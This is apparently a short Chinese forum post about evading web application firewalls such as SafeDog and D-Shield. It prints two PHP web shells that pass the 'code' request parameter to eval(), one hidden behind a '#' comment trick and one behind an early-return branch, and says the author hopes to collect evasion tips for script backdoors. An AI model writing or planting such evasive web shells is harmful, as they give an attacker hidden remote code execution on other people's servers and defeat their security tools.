

最近搞了下bypass waf,发现waf检测逻辑有点意思。

之前我使用一个\符号bypass安全狗和d盾,这次用一个#符号bypass安全狗。

<?php

function test($name){#

eval($name);

}

test($_GET['code']);

?>

return bypass。

<?php

function test($name){

if($_GET['code']==1){

return "aaa";

}

eval($name);

}

test($_GET['code']);

?>

其实我想发的是,免杀要点,整理出脚本免杀所有要点,比如,程序入口,程序数据流,sink点,以及面向人的免杀。

可惜,感觉水平有限,没思路写。

突发奇想,实验成功,有点意思,记录成贴。